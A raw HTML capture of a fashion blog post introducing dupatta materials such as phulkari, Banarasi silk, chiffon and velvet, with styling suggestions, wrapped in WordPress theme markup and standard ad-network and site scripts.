<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="async" data-cfasync="false" src="//pl16946668.trustedcpmrevenue.com/5e0ca7eb54e7b00e96163c4c1302b0cf/invoke.js"></script>
<div id="container-5e0ca7eb54e7b00e96163c4c1302b0cf"></div></div>

<p>We all are well aware of the feel that dupattas are capable of adding to our outfits along with accentuating them. Whether it is just about using a dupatta to drape like a saree or to embrace your salwar kurta, dupattas can do it all. However, there is a large variety when it comes to their materials. When you actually notice them, you might get a little confused in deciding which ones you really wish to buy. Nonetheless, we are going to help you get familiar with the different <a href="https://blog.lifestylestores.com/nine-different-types-of-dupatta-materials-every-woman-should-own/" rel="nofollow noopener" target="_blank" class="external"><strong>types of dupatta material</strong></a>. So, are you ready to make your wardrobe better?</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="980" height="551" src="https://trendytattle.com/wp-content/uploads/2022/03/types-of-dupatta-material-1.jpg" alt="" class="wp-image-4552" srcset="https://trendytattle.com/wp-content/uploads/2022/03/types-of-dupatta-material-1.jpg 980w, https://trendytattle.com/wp-content/uploads/2022/03/types-of-dupatta-material-1-300x169.jpg 300w, https://trendytattle.com/wp-content/uploads/2022/03/types-of-dupatta-material-1-768x432.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></figure>



<h2 class="wp-block-heading"><strong>You can never resist yourself buying a Phulkari Dupatta!</strong></h2>



<p>With its literal translation as craft associated with flower, phulkari dupattas are the ones that not only make the outfits look vibrant but also embrace them with their intricate embroidery techniques that have their roots in Punjab.&nbsp;</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : 'c21bd4256b86f827b167f2af02b12b15',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.effectivedisplaycontent.com/c21bd4256b86f827b167f2af02b12b15/invoke.js"></scr' + 'ipt>');
</script></div>




<p>Commonly, these are worn in festivals and <a href="https://www.theknot.com/content/getting-ready-for-wedding-tips" rel="nofollow noopener" target="_blank" class="external">weddings</a> due to their bold, bright colours that bring the dresses alive along with beautifying them. For these types of dupatta material, you can always pair them up with a traditional jutti to have a completely desi experience.&nbsp;</p>



<h4 class="wp-block-heading"><strong>Never miss the royal feel of a Banarasi Silk Dupatta!</strong></h4>



<p>Initially woven with silk intermixed with pure gold, banarasi <a href="https://www.everydayhealth.com/skin-and-beauty-pictures/surprising-benefits-of-silk.aspx" rel="nofollow noopener" target="_blank" class="external">silk</a> has been known to be a cultural icon along with an Indian heritage heirloom. Similar to the popularity of the Banarasi sarees is the popularity of these types of dupatta material.&nbsp;</p>



<p>Moreover, due to their heavy appearance, they are commonly worn during festival times, especially when women get to show off their beautiful dresses and drapes. You can always opt for a vibrant-coloured banarasi dupatta and pair it with a solid white churidar and kurta to get that perfect outfit.&nbsp;</p>



<h4 class="wp-block-heading"><strong>Did someone say Chiffon?</strong></h4>



<p>You must be kidding us if you are saying you have never worn or heard of these types of dupatta material. Commonly known for their surface techniques, fabric manipulations, stitch line details, and gota Patti, these materials are sheer and lightweight. This does not only mean that the ones with heavy machine work are the best for festivities but also means that the light ones can be worn casually in everyday life.&nbsp;</p>



<h4 class="wp-block-heading"><strong>The royal feels of a Velvet Dupatta!</strong></h4>



<p>Commonly worn during the winters, velvet is among the types of dupatta material that makes your outfit look effortless yet lush and rich. Study yet soft, this material has a feather feel on the skin that not only helps you warm up but also allows you to have those royal vibes. Yeah, we all know when it is wintertime, and we are shivering at a wedding instead of wearing a jacket or a beautiful shawl just because we think that the look of our outfit would be ruined. Well, with the velvet dupattas, you would never feel the same. In fact, it would spell opulence as you enjoy those cosy winter weddings.&nbsp;</p>
<!-- CONTENT END 1 -->
				
		</div><!-- .post-content -->
		
		<div class="the-post-foot cf">
		
						
			<div class="tag-share cf">
				
									<div class="post-tags"><a href="https://trendytattle.com/tag/fashion/" rel="tag">Fashion</a></div>				
											<div class="post-share">
					
						
			<div class="post-share-icons cf">
			
				<span class="counters">

													
		<a href="#" class="likes-count tsi tsi-heart-o" data-id="4550" title=""><span class="number">0</span></a>
		
												
				</span>

								
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendytattle.com%2Fall-you-need-to-know-about-the-variety-of-dupatta-material%2F" class="link facebook" target="_blank" title="Facebook"><i class="tsi tsi-tsi tsi-facebook"></i></a>
						
								
					<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftrendytattle.com%2Fall-you-need-to-know-about-the-variety-of-dupatta-material%2F&#038;text=All%20you%20need%20to%20know%20about%20the%20variety%20of%20Dupatta%20material" class="link twitter" target="_blank" title="Twitter"><i class="tsi tsi-tsi tsi-twitter"></i></a>
						
								
					<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftrendytattle.com%2Fall-you-need-to-know-about-the-variety-of-dupatta-material%2F" class="link linkedin" target="_blank" title="LinkedIn"><i class="tsi tsi-tsi tsi-linkedin"></i></a>
						
								
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftrendytattle.com%2Fall-you-need-to-know-about-the-variety-of-dupatta-material%2F&#038;media=&#038;description=All%20you%20need%20to%20know%20about%20the%20variety%20of%20Dupatta%20material" class="link pinterest" target="_blank" title="Pinterest"><i class="tsi tsi-pinterest-p"></i></a>
						
									
								
			</div>
			
						
		</div>									
			</div>

			
		</div>
		
				
				<div class="author-box">
	
		<div class="image"><img alt='' src='https://secure.gravatar.com/avatar/f8b7c429e4b1346611a8fc8cb3f9eccccdc2fd02271058244eebeba4a2c249df?s=82&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8b7c429e4b1346611a8fc8cb3f9eccccdc2fd02271058244eebeba4a2c249df?s=164&#038;r=g 2x' class='avatar avatar-82 photo' height='82' width='82' decoding='async'/></div>
		
		<div class="content">
		
			<span class="author">
				<span>Author</span>
				<a href="https://trendytattle.com/author/rafique/" title="Posts by Rafiqul Islam" rel="author">Rafiqul Islam</a>			</span>
			
			<p class="text author-bio">Content Marketer, Guest Post service provider from Multiple Niche Blogs from the Past 3 years.
Get connect with Rafique here with your requirements -
Facebook: https://www.facebook.com/Rafiquehere 
Gmail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="344655525d454151510304745359555d581a575b59">[email&#160;protected]</a></p>
			
			<ul class="social-icons">
							
				<li>
					<a href="https://trendytattle.com" class="tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
		</div>
		
	</div>			
				
		
				
		

<section class="related-posts grid-2">

	<h4 class="section-head"><span class="title">Related Posts</span></h4> 
	
	<div class="ts-row posts cf">
	
			<article class="post col-4">
					
			<a href="https://trendytattle.com/reasons-why-women-should-buy-a-padded-bra/" title="Reasons why women should buy a padded Bra" class="image-link">
				<img width="370" height="245" src="https://trendytattle.com/wp-content/uploads/2019/06/Personal-Money-into-Your-Business-370x245.jpg" class="image wp-post-image" alt="padded bra online" title="Reasons why women should buy a padded Bra" decoding="async" srcset="https://trendytattle.com/wp-content/uploads/2019/06/Personal-Money-into-Your-Business-370x245.jpg 370w, https://trendytattle.com/wp-content/uploads/2019/06/Personal-Money-into-Your-Business-270x180.jpg 270w" sizes="(max-width: 370px) 100vw, 370px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title"><a href="https://trendytattle.com/reasons-why-women-should-buy-a-padded-bra/" class="post-link">Reasons why women should buy a padded Bra</a></h3>

				<div class="post-meta">
					<time class="post-date" datetime="2024-12-25T20:09:32+00:00">December 25, 2024</time>
				</div>
			
			</div>

		</article >
		
			<article class="post col-4">
					
			<a href="https://trendytattle.com/ideal-image-is-top-aesthetic-brand/" title="Client Reviews and Experiences at Ideal Image" class="image-link">
				<img width="370" height="245" src="https://trendytattle.com/wp-content/uploads/2022/03/pexels-cottonbro-7585318-370x245.jpeg" class="image wp-post-image" alt="" title="Client Reviews and Experiences at Ideal Image" decoding="async" loading="lazy" srcset="https://trendytattle.com/wp-content/uploads/2022/03/pexels-cottonbro-7585318-370x245.jpeg 370w, https://trendytattle.com/wp-content/uploads/2022/03/pexels-cottonbro-7585318-270x180.jpeg 270w" sizes="auto, (max-width: 370px) 100vw, 370px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title"><a href="https://trendytattle.com/ideal-image-is-top-aesthetic-brand/" class="post-link">Client Reviews and Experiences at Ideal Image</a></h3>

				<div class="post-meta">
					<time class="post-date" datetime="2022-03-16T02:59:42+00:00">March 16, 2022</time>
				</div>
			
			</div>

		</article >
		
			<article class="post col-4">
					
			<a href="https://trendytattle.com/5-tips-to-style-your-formal-suit/" title="5 Tips to style your formal suit" class="image-link">
				<img width="370" height="245" src="https://trendytattle.com/wp-content/uploads/2022/03/formal-suit-for-men-370x245.jpg" class="image wp-post-image" alt="formal suit for men" title="5 Tips to style your formal suit" decoding="async" loading="lazy" srcset="https://trendytattle.com/wp-content/uploads/2022/03/formal-suit-for-men-370x245.jpg 370w, https://trendytattle.com/wp-content/uploads/2022/03/formal-suit-for-men-270x180.jpg 270w" sizes="auto, (max-width: 370px) 100vw, 370px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title"><a href="https://trendytattle.com/5-tips-to-style-your-formal-suit/" class="post-link">5 Tips to style your formal suit</a></h3>

				<div class="post-meta">
					<time class="post-date" datetime="2022-03-02T19:37:35+00:00">March 2, 2022</time>
				</div>
			
			</div>

		</article >
		
			<article class="post col-4">
					
			<a href="https://trendytattle.com/5-ways-to-make-the-best-use-of-this-navratri-season-sales/" title="5 ways to make the best use of this Navratri season sales" class="image-link">
				<img width="370" height="245" src="https://trendytattle.com/wp-content/uploads/2019/01/Sleeve-designs-370x245.jpg" class="image wp-post-image" alt="Navratri sale" title="5 ways to make the best use of this Navratri season sales" decoding="async" loading="lazy" srcset="https://trendytattle.com/wp-content/uploads/2019/01/Sleeve-designs-370x245.jpg 370w, https://trendytattle.com/wp-content/uploads/2019/01/Sleeve-designs-270x180.jpg 270w, https://trendytattle.com/wp-content/uploads/2019/01/Sleeve-designs-300x199.jpg 300w, https://trendytattle.com/wp-content/uploads/2019/01/Sleeve-designs.jpg 601w" sizes="auto, (max-width: 370px) 100vw, 370px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title"><a href="https://trendytattle.com/5-ways-to-make-the-best-use-of-this-navratri-season-sales/" class="post-link">5 ways to make the best use of this Navratri season sales</a></h3>

				<div class="post-meta">
					<time class="post-date" datetime="2022-03-01T20:03:41+00:00">March 1, 2022</time>
				</div>
			
			</div>

		</article >
		
		
	</div>
	
</section>

		
		<div class="comments">
	<div id="comments" class="comments-area">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head"><span class="title">Write A Comment</span></span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/all-you-need-to-know-about-the-variety-of-dupatta-material/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://trendytattle.com/wp-login.php?redirect_to=https%3A%2F%2Ftrendytattle.com%2Fall-you-need-to-know-about-the-variety-of-dupatta-material%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
</div>					
				</article> <!-- .the-post -->
	
			</div>
			
				<aside class="col-4 sidebar">
		
		<div class="inner">
		
				
		</div>

	</aside>			
		</div> <!-- .ts-row -->
		
		</div>
	</div> <!-- .wrap -->

</div>


	
	
	<footer class="main-footer bold bold-light">
		
				
		
				
		

				
		<section class="lower-footer cf">
			<div class="wrap">
			
				<ul class="social-icons">
					
												<li>
								<a href="#" class="social-link" target="_blank" title="Facebook">
									<i class="tsi tsi-facebook"></i>
									<span class="label">Facebook</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="X (Twitter)">
									<i class="tsi tsi-twitter"></i>
									<span class="label">X (Twitter)</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="Instagram">
									<i class="tsi tsi-instagram"></i>
									<span class="label">Instagram</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="Pinterest">
									<i class="tsi tsi-pinterest-p"></i>
									<span class="label">Pinterest</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="Dribbble">
									<i class="tsi tsi-dribbble"></i>
									<span class="label">Dribbble</span>
								</a>
							</li>
						
							
				</ul>

			
				
				
				<p class="copyright">&copy; 2026 <a href="https://theme-sphere.com">ThemeSphere</a>. All registered.</p>

				
									<div class="to-top">
						<a href="#" class="back-to-top"><i class="tsi tsi-angle-up"></i> Top</a>
					</div>
									
			</div>
		</section>
		
				
		
	</footer>	
	
</div> <!-- .main-wrap -->



<div class="mobile-menu-container off-canvas" id="mobile-menu">

	<a href="#" class="close"><i class="tsi tsi-times"></i></a>
	
	<div class="logo ts-logo">
			</div>
	
		
		<ul class="mobile-menu"></ul>

	</div>



	<div class="search-modal-wrap">

		<div class="search-modal-box" role="dialog" aria-modal="true">
			

	<form method="get" class="search-form" action="https://trendytattle.com/">
		<input type="search" class="search-field" name="s" placeholder="Search..." value="" required />

		<button type="submit" class="search-submit visuallyhidden">Submit</button>

		<p class="message">
			Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.		</p>
				
	</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/contentberg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/trendytattle.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="contentberg-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"custom_ajax_url":"\/all-you-need-to-know-about-the-variety-of-dupatta-material\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/themes/contentberg/js/theme.js?ver=3.0.1" id="contentberg-theme-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/themes/contentberg/js/magnific-popup.js?ver=3.0.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/themes/contentberg/js/jquery.fitvids.js?ver=3.0.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/themes/contentberg/js/theia-sticky-sidebar.js?ver=3.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb8c7c6d084ccebad7b4d9a9e6d6f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>